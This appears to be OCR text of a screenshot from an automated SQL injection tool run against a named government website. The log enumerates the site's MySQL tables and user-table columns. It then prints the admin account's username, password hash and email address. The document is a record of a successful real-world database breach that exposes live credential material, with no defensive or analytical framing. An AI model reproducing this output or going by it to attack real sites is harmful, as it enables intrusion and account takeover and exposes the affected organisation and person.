 TH-Scanner (Exploit SQli vulnerability)
Auto exploit Analyse Get DBs Get tables Get columns Get data Save data
URL: http://www.mlmupc.gov.kh/?page=detail&menu1=215&menu2=454&ctype=article&id=9
DB: MySQL
Processing log
username
password
email
user_level
object_allows
permission_allows
ac_add
ac_edit
ac_delete
ac_duplicate
ac_recyclebin
ac_restore
ac_drop
user_status
tblcategory, tbldocument, tblgallery, tbllevel_setting, tbllocation, tbllogin_report,
tblmaillinklist, tblmember, tblmember_login, tblpermission, tblsite, tblsubscribe,
tbltracking_report, tbltranslate, tbltranslate_lang, tbluser, tbluser_level, tbluser_login,
tblverify, tblverify_member, tblvisitor_counter, v_article_description_en,
v_article_description_kh, v_article_title_en, v_article_title_kh, v_gallery_title_en,
v_gallery_title_kh
Find columns of table: mlmupcgo_dbnew.tbluser
21 columns: id, userid, username, password, email, user_level, object_allows,
permission_allows, ac_add, ac_edit, ac_delete, ac_duplicate, ac_recyclebin, ac_restore,
ac_drop, user_status, recycle, ip_address, add_date, edit_date, delete_date
Get data of table: mlmupcgo_dbnew.tbluser
1/1 rows
userid username password email
1 admin 3a3a50522d4b3d3c4b6958a750d69102 n.bunny@servingweb.com